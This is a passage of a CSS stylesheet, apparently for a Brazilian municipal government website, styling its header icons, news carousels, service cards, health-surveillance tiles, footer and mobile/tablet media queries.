
/* Header - Ícones */
#icons-header{
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: end;
    margin: 0 auto;
}

.icon-header{
    text-align: center;
    padding: 0 1.4rem 0 1.4rem;
}

.icon-header:hover {
    border-radius: .6rem;
}

.icon-title-home-top {
    font-size: .875rem;
    color: var(--azul-medio);
    margin: 0 auto;
}

#fa-instagram{
    color: transparent;
    background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%, #d6249f 60%, #285AEB 90%);
    background: -webkit-radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%, #d6249f 60%, #285AEB 90%);
    background-clip: text;
    -webkit-background-clip: text;
}

#fa-facebook{
    color: #3b5998;
}

#fa-youtube{
    color: #ff0000;
}

#icon-noticias{
    filter: invert(49%) sepia(70%) saturate(4339%) hue-rotate(199deg) brightness(98%) contrast(89%);
    width: 50px;
}

#icon-noticias:hover {
    filter: invert(20%) sepia(61%) saturate(2862%) hue-rotate(205deg) brightness(92%) contrast(91%);
    padding: .1rem;
}

#icon-diario-oficial {
    filter: invert(57%) sepia(76%) saturate(6116%) hue-rotate(336deg) brightness(116%) contrast(83%);
    width: 50px;
}

#icon-diario-oficial:hover {
    filter: invert(12%) sepia(87%) saturate(5221%) hue-rotate(357deg) brightness(81%) contrast(88%);
    padding: .1rem;
}

#icon-fale-conosco {
    filter: invert(50%) sepia(100%) saturate(363%) hue-rotate(93deg) brightness(92%) contrast(83%);
    width: 55px;
}

#icon-fale-conosco:hover {
    filter: invert(35%) sepia(57%) saturate(577%) hue-rotate(92deg) brightness(96%) contrast(89%);
    padding: .1rem;
}

#icon-nfse {
    filter: invert(89%) sepia(91%) saturate(6182%) hue-rotate(320deg) brightness(103%) contrast(90%);
    width: 50px;
}

#icon-nfse:hover {
    filter: invert(53%) sepia(100%) saturate(403%) hue-rotate(8deg) brightness(102%) contrast(90%);
    padding: .1rem;
}

.form-search {
    height: 30px;
}

#btnForm {
    border: none;
    font-size: 1.4rem;
}

#fa-search {
    display: flex;
}

/* Listas Geral */
.links-pages li{
    border-bottom: 1px solid #e2dfdf;
    list-style-type: none;
    padding: .1rem;
}

.links-pages a{
    color: #002b80;
    text-decoration: none;
}

.links-pages a:hover{
    text-decoration: underline;
    padding-left: .1rem;
    font-weight: bold;
}

/* Badges */
.badges-titulos{
    background-color: var(--verde-medio);    
}

.badges-titulos h5{
    font-weight: bolder;
}

/* Destaque Notícias */
.box-titulo-secretaria-noticias-list-item:after {
    content: " | ";
}

.box-titulo-secretaria-noticias-list-item:last-child:after {
    content: "";
}

ul.secretarias {
    margin-top: .4rem;
}

/* Cards Notícias */
.card-noticias {
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
}

.card-noticias a:hover, .card-pg-noticias a:hover {
    text-decoration: none;
}

.thumbnail img, .thumbnail-card-noticias {
    border-bottom-left-radius: 5px;
    -moz-border-bottom-left-radius: 5px;
    -webkit-border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    -moz-border-top-left-radius: 5px;
    -webkit-border-top-left-radius: 5px;
}

/* Carousel */
.carousel-caption{
    color: var(--branco);
}

#destaque {
    margin-left: 1rem;
}

#slide-noticias{
    margin-bottom: 1.5rem;
}

#slide-noticias a{
    text-decoration: none;
}

#carousel-titulo-noticia, #carousel-titulo-noticias-secretarias{
    background-color: var(--azul-medio);
    height: 100%;
    padding-left: 0;
    padding-right: 0;
}

#carousel-titulo-noticia h5 {
    color: #ffffff;
    font-weight: bold;
    font-size: 200%;
    padding-top: 1.5rem;
}

#carousel-titulo-noticias-secretarias h5{
    color: var(--verde-lima);
    font-size: 160%;
    padding-top: 1.5rem;
    padding-left: 1rem;
    padding-right: 1rem;
}

#carousel-titulo-noticia h3{
    color: var(--vermelho);
    font-weight: bold;
    font-size: 120%;
    padding-top: 1rem;
    width: 90%;
    height: auto;
    padding-left: 1rem;
}

#carousel-titulo-noticias-secretarias h3{
    color: var(--vermelho);
    font-weight: bold;
    font-size: 100%;
    padding-top: 1rem;
    width: 90%;
    height: auto;
    padding-left: 1rem;
}

#carousel-titulo-noticia p {
    color: #ffffff;
    padding-left: 1rem;
    padding-right: 1rem;
}

#carousel-titulo-noticias-secretarias p{
    color: var(--branco);
    font-weight: 600;
    padding-left: 1rem;
    padding-right: 1rem;
}

.img-slide{
    width: 780px;
    height: 440px;
    object-fit: cover;
    object-position: center;
}

.carousel-secretarias-destaque {
    color: var(--vermelho);
    font-weight: bold;
    font-size: 120%;
    padding-top: 1rem;
    list-style-type: none;
    padding-left: 1rem;
}

.carousel-secretarias-destaque li {
    display: inline;
}

.carousel-secretarias-destaque-list-item:after {
    content: " | ";
}

.carousel-secretarias-destaque-list-item:last-child:after {
    content: "";
}

/* Página Notícias */
#hr {
    height: 2px;
    background-color: rgba(196, 196, 196, 0.5);
}

/* .addtoany_shortcode span {
    background-color: #333333 !important;
} */

#titulo-share-btn {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

#title-sharing-buttons {
    font-size: 70%;
    margin-top: 1.5rem;
    margin-bottom: .2rem;
    margin-left: .3rem;
}

#titulo-noticia{
    font-style: normal;
    font-size: 2rem;
    font-weight: 700;
    line-height: normal;
    color: var(--preto-36);
    margin-top: 1rem;
}

#content-noticia{
    font-style: normal;
    font-weight: normal;
    line-height: normal;
    font-size: 20px;
    letter-spacing: .8px;
    text-align: justify;
}

.img-noticia{
    margin-top: 1rem;
}

#secretaria-noticia{
    font-style: normal;
    font-weight: 800;
    line-height: normal;
    font-size: 20px;
    color: var(--azul);
}

#data-noticia{
    font-style: normal;
    font-weight: 500;
    line-height: normal;
    font-size: 18px;
    color: #5B5B5B;
}

#rodape-noticia{
    font-style: normal;
    font-weight: normal;
    line-height: normal;
    font-size: 18px;
    color: #5B5B55;
}

/* Página Alertas (Vigilância Sanitária */
#data-alerta {
    font-style: normal;
    font-weight: 500;
    line-height: normal;
    font-size: 14px;
    font-style: italic;
    color: #5B5B5B;
}

/* Notícias relacionadas (Página notícias) */
#pg-noticia-relacionadas{
    font-style: normal;
    font-weight: 700;
    line-height: normal;
    font-size: 18px;
    color: var(--preto);
    margin-top: 32px;
    margin-left: 1rem;
}

.cards-pag-secretarias{
    margin-bottom: 1rem;
    height: 100px;
    display: flex !important;
    justify-content: center;
    align-items: center !important;
    background-color: var(--azul-medio-2);

    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -o-border-radius: 5px;
}

#pg-servicos-relacionadas{
    font-style: normal;
    font-weight: 800;
    line-height: normal;
    font-size: 18px;
    color: var(--preto);
    margin-top: 32px;    
}

/* Menu mais acessados */
#mais-acessados{
    background-color: var(--verde-lima);
}

#mais-acessados ul{
    list-style-type: none;
    text-align: center;
}

#mais-acessados li{
    display: inline-block;
    padding: 1rem;
}

#mais-acessados a{
    font-style: normal;
    font-weight: 700;
    line-height: normal;
    font-size: 18px;
    color: var(--azul-medio-2);
}

#p-mais-acessados{
    font-style: normal;
    font-weight: 700;
    line-height: normal;
    font-size: 18px;
    text-align: center;
    color: var(--branco);
    margin-top: 16px;
    margin-bottom: 0;
}

/* Títulos página home */
#servicos, #noticias{
    margin-bottom: 1rem;
}

/* Cards Serviços */
.card-servicos{
    background-color: var(--azul-medio-2);
    padding: 0;
    margin-bottom: 1rem;
    display: flex;
    justify-content: center;
}

.card-categoria-servicos {
    margin-bottom: 1rem;
    height: auto;
    padding: 1rem;
    border-radius: 10px;
}

.card-servicos-home {
    height: 100px;
    border-radius: 10px;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
}

.card-servicos a:hover {
    text-decoration: none;
}

.card-servicos-single{    
    margin-bottom: 1rem;
    height: auto;
    padding: 1rem;
    border-radius: 10px;
}

#col-2-icon-servicos{
    margin: 0;
    padding-left: 2rem;
    display: flex;
    align-items: center;
}

#col-2-icon-servicos i{
    color: var(--branco);
    font-size: 300%;
}

.card-servicos .fa, .card-servicos-single .fa{
    color: var(--azul-claro);
    font-size: 300%;
    margin-top: -10px;
}

.card-servicos a, .card-servicos-single a{
    color: var(--branco);    
}

.p-servicos{
    color: var(--branco);
    text-align: center;
    font-size: 100%;
    font-weight: 400;
    margin: 1rem auto;
}

.p-servicos-single{
    font-size: 18px;
    font-weight: 400;
    color: var(--branco);
    text-align: center;
    margin: 1rem auto;
}

#card-title-servicos-home {
    display: flex;
    align-items: center;
    justify-content: center;
}

#title-servicos-single {
    color: var(--branco);
    font-size: 1rem;
    font-weight: 600;
}

.menu-card-servicos-single {
    background-color: var(--azul-medio-2);
    margin-bottom: 1rem;
    height: auto;
    padding: 1rem;
    border-radius: 10px;

    display: flex;
    justify-content: center;
    align-items: center;
}

.menu-card-servicos-single a {
    color: var(--branco);
}

/* Conteúdo página serviços */
#content-servico{
    margin-bottom: 3rem;
}

#content-servico a{
    color: #0d3673;
}

/* Cards Portais */
#portais{
    padding: 0;
    margin-bottom: 1rem;
}

#portais h1{
    color: var(--azul-medio-2);
    font-size: 2.188rem;
    font-weight: 400;
    text-align: center;
}

#portais h2{
    color: #fff;
    font-weight: bolder;
    text-align: center;
    margin-bottom: 1.5rem;
}

#cards-portais{
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 1rem 0 1rem 0;
}

.card-portais{
    background-color: var(--azul-medio-4);
    border-bottom: 10px solid var(--verde-lima);
    border-radius: 0.313rem;
}

.card-portais:hover{
    background-color: #0d223f;
}

.card-portais h2{
    color: #fff;
    font-size: 1.7rem;
    text-align: center;
    margin-bottom: 1rem;
}

#cards-portais a:hover{
    text-decoration: none;
}

.icon-portais{
    color: var(--verde-lima);
    font-size: 4.375rem !important;
    text-align: center;
    padding: 1rem;
}

/* Página secretarias|orgãos e fundações */
.lista-orgaos-secretarias{    
    color: var(--cinza-escuro);
    padding-bottom: .1rem;
    margin: 0;
    font-weight: bolder;
    font-size: 1rem;
    line-height: normal;
}

.lista-orgaos-secretarias:hover{
    text-decoration: underline;
}

/* Slider Slick Cards Secretarias página Home */
#secretarias{
    padding-left: 1rem;
    padding-right: 1rem;
    padding-bottom: 2rem;
}

.slider{
    height: 150px;
    padding-bottom: 10px;
}

.slick-slide {
    margin: 0px;
    margin-right: 1rem;
}

.slick-slide a{
    color: #fff;
    flex-direction: column !important;
}

.slick-slide p{
    color: #fff;
    font-weight: 600;
    font-size: 1rem;
    text-align: center;
    margin: 0 auto;
}

.card-secretarias{
    flex: content;
    background-color: var(--azul-medio-4);
    width: 250px;
    height: 130px;
    border: 5px solid #fff;
    padding: 1rem;
    display: flex !important;    
    justify-content: center !important;
    align-items: center !important;

    border-radius: 10px;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    -o-border-radius: 10px;
}

.card-secretarias img{
    width: 50px;
}

/* Links paginação */
.wp-pagenavi{
    margin-top: 2rem;
    margin-bottom: 4rem;
}

.wp-pagenavi a {
    color: var(--preto);
}

/* Cards resultado pesquisas */
.card-resultado-buscas{
    background-color: #fff;
    padding: 1rem;
}

.card-resultado-buscas a{
    color: var(--azul-escuro);
    font-style: normal;
    font-weight: 800;
    line-height: normal;
}

/* Footer */
footer{
    background-color: #194389;
}

/* Footer - Links */
.links-footer{
    font-weight: 400;
    font-size: 110%;
    padding: 1rem;
}

.links-footer ul{
    list-style-type: none;
    padding: 0;
}

.links-footer li{    
    text-align: center;
}

.links-footer a{
    color: var(--branco);
    font-size: 1.25rem;
    margin: 0;
}

#col-footer-esquerdo {
    border-right: 1px solid var(--branco);
}

/* Footer - Brasão */
#brasao-footer{    
    margin-top: 3%;
}

#col-brasao{
    border-left: 1px solid var(--branco);
}

/* Footer - hr */
#hr-footer{
    border: 0.5px solid var(--branco);
    width: 100%;
    margin-top: 3%;
    margin-right: 0;
}

/* Footer - Redes sociais */
#links-social-footer a{
    font-size: 100%;
}

#links-social-footer li{
    display: inline;
    padding: 1rem;
}

#links-social-footer-mobile{
    display: none;
}

/* Footer - Copyright */
#copyright-footer{
    color: var(--branco);
    font-size: 80%;
    padding-top: 1rem;
}

/***********************************************************/
/*                   Páginas Secretarias                   */
/***********************************************************/
/* Páginas secretarias - Menu lateral esquerdo */
.lista-menu-secretarias,
.lista-menu-servicos {
    list-style-type: none;
    margin-left: -40px;
}

.lista-menu-titulo {
    color: var(--preto-8);
    font-weight: bold;
    margin-bottom: 5px;
    padding-left: 5px;
}

.lista-menu-item {
    padding: .3rem;
    margin-bottom: .3rem;
    border-bottom: 1px solid var(--cinza-claro);
}

.lista-menu-item a {
    color:#5b5b5b;
}

.lista-menu-item.active a {
    color:#194389;
    font-weight: bold;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.08);
}

.lista-menu-servicos > .lista-menu-item {
    background: var(--verde-lima);
    padding-left: 15px;
}

.lista-menu-servicos > .lista-menu-item a {
    color: #fff;

}

/* Secretarias - Listas */
.listas-semad a {
    color:#5b5b5b;
}

/* Slide Noticias - Secretarias */
#slide-noticias-secretarias {
    padding: 1rem 0 1rem 0;
}

.img-slide-secretarias {
    width: 780px;
    height: 440px;
    object-fit: cover;
    object-position: center;
}

#lista-noticias-secretarias {
    color: #5b5b5b;
}

/* Página Diário Oficial */
.box-pesquisa-do {
    border: 1px solid var(--preto-80);
    padding: 1rem;
}

.paginacao {
    display: flex;
    flex-direction: row;
    justify-content: center;
}

/* Preloader */
#preloader {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: var(--branco);
    z-index: 999;
}
#preloader .inner {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);  
}
.bolas > div {
  display: inline-block;
  background-color: var(--preto);
  width: 25px;
  height: 25px;
  border-radius: 100%;
  margin: 3px;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  animation-name: animarBola;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
   
}
.bolas > div:nth-child(1) {
    animation-duration:0.75s ;
    animation-delay: 0;
}
.bolas > div:nth-child(2) {
    animation-duration: 0.75s ;
    animation-delay: 0.12s;
}
.bolas > div:nth-child(3) {
    animation-duration: 0.75s  ;
    animation-delay: 0.24s;
}
 
@keyframes animarBola {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
  16% {
    -webkit-transform: scale(0.1);
    transform: scale(0.1);
    opacity: 0.7;
  }
  33% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1; 
  } 
} /* Fim Preloader */

/***********************************************************/
/*                Página Vigilância em Saúde               */
/***********************************************************/
#list-saude {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    grid-template-rows: repeat(auto, 1fr);
    grid-column-gap: 1px;
    grid-row-gap: 1px;
}

#list-saude li {
    background-color: #002b80;
    padding: 5rem;
    margin: .1rem;
    display: flex;
    justify-content: center;
    align-items: center;
}

#list-saude a {
    text-decoration: none;
}

#list-saude li span {
    text-align: center;
    color: #ffffff;
    font-weight: bold;
    font-size: large;
}

#list-saude-dengue {
    background-image: linear-gradient(rgba(0, 43, 128, 0.5), rgba(0, 43, 128, 0.6)), url("../img/dengue.jpg");
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    transition: 0.3s;
}

#list-saude-covid {
    background-image: linear-gradient(rgba(0, 43, 128, 0.5), rgba(0, 43, 128, 0.6)), url("../img/covid19.jpg");
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    transition: 0.3s;
}

#list-saude-leptospirose {
    background-image: linear-gradient(rgba(0, 43, 128, 0.5), rgba(0, 43, 128, 0.6)), url("../img/leptospirose.jpg");
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    transition: 0.3s;
}

#list-saude-tuberculose {
    background-image: linear-gradient(rgba(0, 43, 128, 0.5), rgba(0, 43, 128, 0.6)), url("../img/tuberculose.jpg");
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    transition: 0.3s;
}

#list-saude-hanseniase {
    background-image: linear-gradient(rgba(0, 43, 128, 0.5), rgba(0, 43, 128, 0.6)), url("../img/hanseniase.jpg");
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    transition: 0.3s;
}

#list-saude-outrasdoencas {
    background-image: linear-gradient(rgba(0, 43, 128, 0.5), rgba(0, 43, 128, 0.6)), url("../img/outrasdoencas.jpg");
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    transition: 0.3s;
}

#list-saude-dengue:hover, #list-saude-covid:hover, #list-saude-leptospirose:hover, #list-saude-tuberculose:hover, #list-saude-hanseniase:hover, #list-saude-outrasdoencas:hover {
    opacity: .85;
}

/***********************************************************/
/*                      Medias Queries                     */
/***********************************************************/

/* Somente Desktop */
@media (min-width: 992px) {

    .links-top > ul > li:first-child a  {
        padding-left: 0px;
    }

    /* .navbar .nav-item .dropdown-menu {
        display: none;
    }
    
    .navbar .nav-item:hover .dropdown-menu {
        display: block;
    } */
}

/* Celular */
@media only screen and (min-width: 150px) and (max-width: 576px){

    /* Botão Home */
    #img-home-mobile {
        display: block;
        width: 40%;
        padding: 0;
        margin: 0 auto;
    }

    #img_topo_site_mobile {
        width: 100%;
        max-height: 50px;
    }
    
    /* Fique informado */
    #fique-informado {
        border: none;
        padding: 0;
        margin: 0 auto;
        border-radius: none;
        width: 100%;
    }
    
    #fique-informado-h2 {
        margin-bottom: 1rem !important;
    }

    #icons-fique-informado {
        padding: 0;
    }

    #icons-fique-informado a {
        margin: .1rem;
    }

    /* Menu principal */
    .dropdown-menu{
        padding-left: 2rem;
    }

    .pmsg-navbar {
        height: auto;
    }
    
    /* Button Responsive Voice */
    .responsivevoice-button{
        margin-top: .5rem;
    }
    
    /* Menu superior */
    .links-top{
        font-size: smaller;
        padding: .2rem;
    }

    /* Breadcrumb */
    .pmsg-breadcrumb{
        display: none;
    }

    #carousel-noticias {
        padding: 0;
    }

    /* Carousel - Secretaria(s) */
    .carousel-secretarias-destaque {
        text-align: center;
        padding: 1rem 1rem 0 1rem;
    }

    .carousel-caption{
        padding-bottom: 0;
    }

    /* Img Slide */
    .img-slide, .img-slide-secretarias{
        width: 100%;
        height: 220px;
        object-fit: cover;
        object-position: center;
    }

    /* Carousel notícias relacionadas */
    #carousel-titulo-noticia h5, #carousel-titulo-noticias-secretarias h5{
        display: none;
    }

    #carousel-titulo-noticia h3, #carousel-titulo-noticias-secretarias h3{
        display: none;
    }

    #carousel-titulo-noticia p{
        padding: 0 2rem 1rem 2rem;
        text-align: center;
    }

    #carousel-titulo-noticias-secretarias p{
        padding: 2rem 2rem 1rem 2rem;
        text-align: center;
    }

    .noticia-destaque-imagem {
        max-height: 200px;
        height: 200px;
    }

    .noticia-destaque-titulo {
        min-height: 130px;
        height: 130px;
    }

    .secretarias {
        margin-right: .5rem;
    }

    .box-titulo-secretaria-noticias-list-item {
        font-size: 80%;
    }

    /* Menu topo da página */
    .menu-top {
        height: 35px;
    }

    .links-top a {
        padding: 0px 5px;
        font-size: smaller;
    }

    .links-top > .menu{
        line-height: 1rem;
    }

    /* Topo do site (header) */
    #topo-site{
        display: none;
    }

    #img-saogoncalo{
        display: inline;
        border: 0;
    }

    /* Títulos de página h2 */
    .h2-titulos{
        font-size: 150%;
    }

    /* Badges */
    .badges-titulos h5{
        font-size: 100%;
        text-align: left;
    }

    /* Cards Portais */
    .card-portais{
       margin-bottom: 1rem;
    }

    .card-portais h2{        
        font-size: 100%;
        display: inline;
    }

    .card-portais a{
        text-align: center;
        padding-bottom: 1rem;
    }

    .icon-portais{
        float: left;
        font-size: 300%;
        display: inline;
    }

    /* Página notícias - imagem */
    .img-noticia{
        margin-bottom: 1rem;
    }

    .card-noticias h5{
        font-size: 90%;
    }

    /* Página Todas as notícias */
    .card-pagina-noticias{
        margin-left: .2rem;
        margin-right: .2rem;
    }

    /* Footer */
    #col-footer-centro {
        border-top: 1px solid var(--branco);
    }

    #col-footer-esquerdo {
        border: 0;
    }

    /* Footer - Brasão */
    #brasao-footer{ 
        width: 40%;   
        margin-top: 5%;
        margin-bottom: 5%;
        padding-top: 1rem;
    }

    #col-brasao{
        border-top: 1px solid var(--branco);
        border-left: none;
        border-right: none;
    }

    /* Footer - Links */
    .links-footer a{
        margin-left: -15%;
        text-align: center;
    }

    .links-footer li{    
        text-align: center;
        padding: 0.3rem;
    }

    /* Footer - Redes Sociais (mobile) */
    #links-social-footer-mobile{
        display: inline;
    }

    #links-social-footer-mobile a{
        font-size: 200%;
        margin: 0;
    }

    #links-social-footer-mobile ul {
        padding: 0;
    }

    #menu-footer-direito {
        padding: 0;
    }

    #menu-footer-direito a {
        margin: 0;
    }

    .links-footer ul {
        padding: 0;
    }

    .links-footer a {
        margin: 0;
    }

    /* Footer - Redes Sociais (desktop) */
    #links-social-footer-desktop{
        display: none;
    }

    /* Footer - Copyright */
    #copyright-footer{
        font-size: 70%;
    }

    /* Slider Slick Cards Secretarias Página Home */
    #secretarias{
        padding-left: 0;
        padding-right: 0;
        padding-bottom: 1rem;
    }

    .slider{
        height: 100%;
        padding-bottom: 10px;
    }

    .slick-slide {
        margin: 0px;
        margin-right: 1rem;
    }

    .slick-slide p{
        color: var(--branco);
        font-weight: bold;
        text-align: center;
    }

    .card-secretarias{
        background-color: var(--azul-medio-4);
        border: 5px solid var(--branco);
        height: 100px;
        padding: 1rem;
        display: flex !important;
        justify-content: center;
        align-items: center !important;
    }

    .card-secretarias img{
        display: none;
    }

    .slick-prev::before, .slick-next::before{
        display: none;
    }

    /* Página Notícias */
    #titulo-noticia{
        font-size: 1.5rem;
        margin: 0;
    }

    #title-sharing-buttons{
        margin-top: 1rem;
    }

    #content-noticia{
        font-size: 22px;
        text-align: left;       
    }

    /* Página Notícias - Notícias Relacionadas */
    #pg-noticia-relacionadas{
        margin-left: 5%;
    }

    /* Página Secretaria - Serviços Relacionadas */
    #pg-servicos-relacionadas{
        margin-left: 2%;
    }

    /* Menu mais acessados */
    #p-mais-acessados{
        margin-bottom: 1rem;
    }

    #mais-acessados ul{
        list-style-type: none;
        text-align: left;
        padding: 0;
    }

    #mais-acessados li{
        display: block;
        padding: 0.2rem;
        margin-left: -2rem;
    }

    /* Links navegação */
    .wp-pagenavi{
        margin-top: 1rem;
        margin-bottom: 3rem;
    }

    /* Página Serviço */
    #content-servico{
        margin-bottom: 3rem;
    }

    .card-servicos {
        border-radius: 6px;
        margin-bottom: 0;
    }

    .card-servicos-home {
        margin-bottom: 1rem !important;
        height: auto;
    }

    .icon-card-servicos-home {
        margin-bottom: 1rem;
    }

    .card-categoria-servicos {
        margin-bottom: 1rem;
        height: auto;
        padding: 1rem;
    }

    /* Página Serviço - Cards */
    #card-servicos-single-menu{
        display: none;
    }

    #col-2-icon-servicos {        
        display: flex;
        align-items: center;
        justify-content: center;
        padding-left: 0px;
        padding-right: 0px;
        font-size: 300%;
    }

    .card-categoria-servicos {
        margin-bottom: 1rem;
        height: auto;
        padding: 1rem;
    }

    #col-2-icon-servicos i {
        margin: 0;
        font-size: 100%;
    }

    .p-servicos {
        margin-left: 0;
        margin-top: 1rem;
        text-align: center;
        float: none;
    }

    .mobile-p-servicos {
        padding-right: 0px;
        padding-left: 0px;
    }

    #lista-secretarias {
        padding: 1rem;
    }

    .cards-pag-secretarias a{
        font-size: 1rem;
    }

    .p-servicos-single {
        font-size: 1.2rem;
    }

    #list-saude {
        display: grid;
        grid-template-columns: repeat(1, 1fr);
    }
}

/* Other cellphone resolutions */
@media screen and (min-width: 480px) and (max-width: 854px){
    
    /* Botão Home */
    #img-home-mobile {
        display: block;
        margin: 0 auto;
    }

    #img_topo_site_mobile {
        width: 100%;
    }

    /* Menu principal */
    .dropdown-menu{
        padding-left: 3rem;
    }
    
    /* Menu superior */
    .links-top{
        font-size: smaller;
        padding: .2rem;
    }
    
    /* Carousel notícias relacionadas */
    #carousel-titulo-noticia p, #carousel-titulo-noticias-secretarias p{
        padding-top: 1rem;
        padding-bottom: 1rem;
        padding-left: 2.2rem;
        padding-right: 3rem;
        text-align: left;
    }

    /* Img Slide */
    .img-slide{
        width: 100%;
        height: auto;
    }

    /* Footer - Redes Sociais (mobile) */
    #links-social-footer-mobile a{
        font-size: 200%;
        margin: 0;
    }

    #links-social-footer-mobile ul {
        padding: 0;
    }

    .links-footer ul {
        padding: 0;
    }

    .links-footer a {
        margin: 0;
    }

    /* Links navegação */
    .wp-pagenavi{
        margin-top: 1rem;
        margin-bottom: 3rem;
    }

    /* Página Serviço */
    #content-servico{
        margin-bottom: 3rem;
    }
}

@media screen and (min-width: 320px) and (max-width: 568px){
    
    /* Botão Home */
    #img-home-mobile {
        display: block;
        margin: 0 auto;
    }

    #img_topo_site_mobile {
        width: 100%;
    }

    /* Menu principal */
    .dropdown-menu{
        padding-left: 2rem;
    }
    
    /* Menu superior */
    .links-top{
        font-size: smaller;
        padding: .2rem;
    }

    /* Img Slide */
    .img-slide{
        width: 100%;
        height: auto;
    }
    
    /* Footer - Redes Sociais (mobile) */
    #links-social-footer-mobile a{
        font-size: 120%;
        margin: 0;
    }

    #links-social-footer-mobile ul {
        padding: 0;
    }

    /* Links navegação */
    .wp-pagenavi{
        margin-top: 1rem;
        margin-bottom: 3rem;
    }

    /* Página Serviço */
    #content-servico{
        margin-bottom: 3rem;
    }

    .p-servicos-single {
        font-size: 1rem;
        font-weight: 400;
        margin: 0 auto;
    }

    .links-footer ul {
        padding: 0;
    }

    .links-footer a {
        margin: 0;
    }
}

@media screen and (width: 360px) {
    .icon-fique-informado {
        width: 80px;
    }

    #links-social-footer-mobile a{
        margin: 0;
    }

    #links-social-footer-mobile ul {
        padding: 0;
    }

    .links-footer ul {
        padding: 0;
    }

    .links-footer a {
        margin: 0;
    }
}

/* IPhone 5/SE */
@media screen and (width: 320px) {
    .icon-fique-informado {
        width: 70px;
    }

    #links-social-footer-mobile a{
        margin: 0;
    }

    #links-social-footer-mobile ul {
        padding: 0;
    }

    .links-footer ul {
        padding: 0;
    }

    .links-footer a {
        margin: 0;
    }
}

/* Tablets */
@media screen and (min-width: 577px) and (max-width: 767px){
    
    /* Botão Home */
    #img-home-mobile {
        display: block;
        margin: 0 auto;
    }

    #img_topo_site_mobile {
        width: 100%;
    }

    /* Img Slide */
    .img-slide{
        width: 100%;
        height: auto;
    }
    
    /* Breadcrumb */
    .pmsg-breadcrumb{
        display: none;
    }

    /* Header - Redes Sociais */
    .links-social{
        font-size: 200%;
        margin-top: 6%;
        margin-left: 20%;
    }

    /* Cards Portais */
    .card-portais{
       margin-bottom: 1rem;
    }

    /* Página Notícias */
    #titulo-noticia{
        font-size: 1rem;
        margin-top: .5rem;
    }

    /* Footer - Links */
    .links-footer{
        font-weight: 400;
        font-size: 90%;
        padding: 1rem;
    }

    .links-footer a{
        margin-left: -15%;
    }

    .links-footer li{    
        text-align: center;
        padding: 0.3rem;
    }

    /* Footer - Brasão */
    #brasao-footer{ 
        width: 50%;   
        margin-top: 25%;
        margin-bottom: 5%;
        padding-top: 1rem;
    }

    #col-brasao{        
        border-left: 1px solid var(--branco);
        border-right: 1px solid var(--branco);
    }

    /* Footer - Menu Esquerdo */
    #col-footer-esquerdo{
        border-top: 1px solid var(--branco);
        border-bottom: 1px solid var(--branco);      
    }

    /* Footer - Redes Sociais */
    #links-social-footer a{
        font-size: 100%;
    }

    #links-social-footer li{
        display: inline;
        padding: 1.2rem;
    }

    /* Slick Slider Cards Secretarias Página Home */
    .slider{
        height: 100%;
        padding-bottom: 10px;
    }

    .slick-slide p{
        padding-top: 2.5%;
    }

    .card-secretarias{
        width: 100px;
        height: 100px;
        padding: 1rem;
        display: flex !important;
        justify-content: center;
        align-items: center !important;
    }

    .card-secretarias img{
        display: none;
    }

    .slick-prev::before, .slick-next::before{
        display: none;
    }

    /* Links navegação */
    .wp-pagenavi{
        margin-top: 1rem;
        margin-bottom: 3rem;
    }

    /* Página Serviço */
    #content-servico{
        margin-bottom: 3rem;
    }
    
    /* Página Secretarias (Home) */
    /* Img Slide */
    .img-slide-secretarias{
        width: 100%;
        height: 220px;
        object-fit: cover;
        object-position: center;
    }

    #list-saude {
        display: grid;
        grid-template-columns: repeat(1, 1fr);
    }
}

/* iPads (resolução média) */
@media screen and (min-width: 768px) and (max-width: 1023px){
    
    /* Botão Home */
    #img-home-mobile {
        display: none;
    }
    
    /* Menu superior */
    .links-top{
        font-size: smaller;
        padding: .1rem;
    }
    
    /* Breadcrumb */
    .pmsg-breadcrumb{
        display: none;
    }

    /* Img Slide */
    .img-slide{
        width: 100%;
        height: auto;
    }

    /* Fique Informado */
    #fique-informado {
        width: auto;
    }

    #fique-informado-h2 {
        font-size: 1.4rem;
    }

    .icon-fique-informado {
        width: 80px;
    }

    #icons-fique-informado a {
        margin: .2rem;
    }

    /* Página Notícias */
    #titulo-noticia{
        font-size: 1.4rem;
        margin-top: 1rem;
    }

    /* Carousel notícias relacionadas */
    #carousel-titulo-noticia h5, #carousel-titulo-noticias-secretarias h5{
        padding-left: 2rem;
    }

    #carousel-titulo-noticia h3, #carousel-titulo-noticias-secretarias h3{
        padding-left: 2rem;
        padding-top: 0;
    }

    #carousel-titulo-noticia p, #carousel-titulo-noticias-secretarias p{
        padding-top: .1rem;
        padding-left: 2.2rem;
        padding-right: 3rem;
        text-align: left;
    }

    /* Header - Redes Sociais */
    .links-social{
        font-size: 200%;
        margin-top: 7%;
        margin-left: 15%;
    }

    /* Icons Header */
    .icons-header li{
        padding: 0 1rem 0 1rem;
    }

    /* Cards Portais */
    .card-portais{
       margin-bottom: 1rem;
    }

    /* Página Notícias */
    .img-noticia{
        width: 100%;
    }

    .card-noticias h5{
        font-size: 100%;
    }

    /* Slick Slide Cards Secretarias Página Home */
    #secretarias{
        padding-bottom: 0;
    }

    .card-secretarias{
        width: 100px;
